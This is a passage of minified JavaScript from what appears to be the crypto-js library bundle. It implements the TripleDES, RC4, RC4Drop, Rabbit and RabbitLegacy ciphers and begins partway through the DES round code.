n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=h[c][((s^n[c])&l[c])>>>0];this._lBlock=s,this._rBlock=o^a}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,u.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),u.call(this,16,65535),u.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function u(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function d(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(f);var p=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),n=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(i)),this._des3=f.createEncryptor(r.create(n))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(p)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)a.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;n[0]^=h,n[1]^=f,n[2]^=l,n[3]^=u,n[4]^=h,n[5]^=f,n[6]^=l,n[7]^=u;for(r=0;r<4;r++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var n=0;n<4;n++)a.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;i[0]^=h,i[1]^=f,i[2]^=l,i[3]^=u,i[4]^=h,i[5]^=f,i[6]^=l,i[7]^=u;for(n=0;n<4;n++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),c}));
//# sourceMappingURL=/sm/8d13940709034958da90101e77020d96c934507f44cd7fb4028781562f557e97.map